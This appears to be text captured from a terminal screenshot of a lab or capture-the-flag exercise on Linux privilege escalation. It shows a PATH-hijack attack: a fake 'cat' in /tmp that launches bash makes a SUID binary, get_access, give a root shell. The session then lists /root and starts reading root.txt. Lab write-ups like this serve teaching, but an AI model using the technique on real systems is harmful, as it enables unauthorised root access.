 root@debian: /root
File Actions Edit View Help
root@debian: /root × dexter@debian: ~ × whitecar@kali: ~/Desktop/Notes_and_Tools/LinPrivEsc ×
travis@debian:/opt$ echo "/bin/bash" >> /tmp/cat
travis@debian:/opt$ export PATH=/tmp:$PATH
travis@debian:/opt$ chmod +x /tmp/cat
travis@debian:/opt$ ./get_access
root@debian:/opt# whoami
root
root@debian:/opt# ls
get_access
root@debian:/opt# cd /root
root@debian:/root# l
bash: l: command not found
root@debian:/root# ls
root.txt  system.info
root@debian:/root# cat root.txt